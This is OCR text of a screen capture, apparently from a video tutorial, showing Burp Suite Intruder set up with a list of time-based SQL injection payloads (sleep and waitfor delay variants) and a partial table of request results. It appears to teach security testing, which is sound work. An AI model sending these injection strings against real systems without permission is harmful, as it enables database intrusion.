 Burp Suite Community Edition Attack Save Columns 67% Sun 14:28 Katie Paxton-Fear
Burp Suite Community Edition v2.1.02 - Temporary Project
Target Positions Payloads Options
Request
Position
Payload
Status
Time of day
Response received
Response completed
Error
Timeout
Length
Cookies
Comment
? Payload Sets
Start attack
You can define one or more payload sets. The number of
type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload cou
Payload type: Simple list Request cou
? Payload Options [Simple list]
This payload type lets you configure a simple list of stri
Paste
Load ...
Remove
Clear
# from wapiti
sleep(5)#
1 or sleep(5)#
" or sleep(5)#
' or sleep(5)#
" or sleep(5)="
' or sleep(5)='
1) or sleep(5)#
") or sleep(5)="
Add Enter a new item
Add from list ... [Pro version only]
? Payload Processing
You can define rules to perform various processing task
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters:
Intruder attack 1
Payloads Options
Filter: Showing all items ?
Request Position Payload Status Response... Error Timeout Length Comment
0 302 99 2516
1 1 # from wapiti 302 72 2516
2 1 sleep(5)# 302 66 2516
3 1 1 or sleep(5)# 302 69 2516
4 1 " or sleep(5)# 302 87 2516
5 1 ' or sleep(5)# 302 94 2516
6 1 " or sleep(5)=" 302 55 2516
7 1 ' or sleep(5)=' 302 73 2516
8 1 1) or sleep(5)# 302 63 2516
9 1 ") or sleep(5)=" 302 61 2516
10 1 ') or sleep(5)=' 302 97 2516
11 1 1)) or sleep(5)# 302 120 2516
12 1 ")) or sleep(5)=" 302 74 2516
13 1 ')) or sleep(5)=' 302 85 2516
14 1 ;waitfor delay '0:0:5'-- 302 121 2516
15 1 );waitfor delay '0:0:5'-- 302 81 2516
15 of 380